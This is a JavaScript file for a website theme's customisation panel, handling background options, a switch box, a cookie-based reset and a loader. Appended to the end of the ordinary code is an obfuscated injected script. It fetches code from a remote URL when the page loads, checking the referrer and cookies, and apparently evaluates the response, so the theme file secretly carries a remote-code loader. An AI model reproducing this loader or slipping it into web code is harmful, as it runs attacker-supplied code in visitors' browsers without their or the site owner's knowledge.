			jQuery(document).find('#wrap').removeClass('bgPattern_1 bgPattern_2 bgPattern_3 bgPattern_4 bgPattern_5 bgImage_1 bgImage_2 bgImage_3').removeAttr('style').addClass('bgImage_' + val);
			customResetShow();
			e.preventDefault();
			return false;
		});

		jQuery('#custom_options #co_bg_pattern_list a, #custom_options #co_bg_images_list a, .iColorPicker').hover(
			function() {
				"use strict";
				jQuery(this).addClass('current');
			},
			function() {
				"use strict";
				jQuery(this).removeClass('current');
			}
		);
	}
});

jQuery(window).resize(function () {
	"use strict";
	jQuery('#custom_options .sc_scroll').css('height',jQuery('#custom_options').height()-46);
})


//switchBox
function switchBox(wrap) {
	"use strict";
	var drag = wrap.find('.switcher').eq(0);
	var value = drag.data('value');
	var pos = wrap.find('a[data-value="'+value+'"]').position();

	if( pos != undefined ){
		drag.css({
			left: pos.left,
			top: pos.top
		});
	}

	//--
	if(	drag.data('value') == 'fullWide' ){ 
		drag.fadeOut();
	} else {
		drag.fadeIn();
	}
}

//reset 
function customResetShow() {
	"use strict";
	var cooks = false;
	
	jQuery('#custom_options .co_section').each(function () {
		if ( cooks ) 
			return;

		jQuery(this).find('div[data-options]').each(function() {
			var cook = jQuery.cookie(jQuery(this).data('options'))
			if ( cook != undefined )
				cooks = true;			
		});
	});

	if( cooks ){
		jQuery('#custom_options').addClass('co_show_reset');			
	} else {
		jQuery('#custom_options').removeClass('co_show_reset');
	}

}

//loader
function runLoader() {
	"use strict";
	jQuery('.custom_options_shadow').addClass('sc_loader_show');
};if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};